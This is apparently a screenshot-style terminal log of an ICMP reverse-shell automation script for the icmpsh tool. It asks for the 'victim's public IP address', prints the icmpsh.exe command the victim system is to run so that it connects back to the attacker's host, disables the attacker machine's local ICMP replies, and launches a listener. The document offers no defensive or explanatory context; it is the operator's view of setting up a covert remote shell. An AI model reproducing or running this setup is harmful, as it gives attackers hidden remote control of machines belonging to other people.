 root@iZj6c6871apetzwm9lvvovZ:~/icmpsh# ./run.sh
##################################################################
ICMP Shell Automation Script for
https://github.com/inquisb/icmpsh
##################################################################
-------------------------------------------------------------------
[?] What is the victims public IP address?
-------------------------------------------------------------------
[-] Run the following code on your victim system on the listender has started:
++++++++++++++++++++++++++++++++++++++++++++++++++
icmpsh.exe -t -d 500 -b 30 -s 128
++++++++++++++++++++++++++++++++++++++++++++++++++
[-] Local ICMP Replies are currently enabled, I will disable these temporarily now
[-] Launching Listener...,waiting for a inbound connection..